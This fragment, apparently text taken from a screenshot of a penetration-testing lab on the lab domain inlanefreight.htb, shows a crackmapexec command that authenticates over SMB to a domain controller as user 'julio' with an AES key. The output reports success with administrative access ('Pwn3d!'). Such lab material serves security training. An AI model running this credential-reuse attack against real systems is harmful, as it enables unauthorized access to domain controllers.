 crackmapexec smb 10.129.203.121 -u julio --aesKey
77da7057b42509a1d086f4f58e7252ad673b1940be2f741c496c577d10e4df76
SMB 10.129.203.121 445 DC01 [*] Windows 10.0 Build
17763 x64 (name:DC01) (domain:inlanefreight.htb) (signing:True)
(SMBv1:False)
SMB 10.129.203.121 445 DC01 [+]
inlanefreight.htb\julio:77da7057b42509a1d086f4f58e7252ad673b1940be2f741c49
6c577d10e4df76 (Pwn3d!)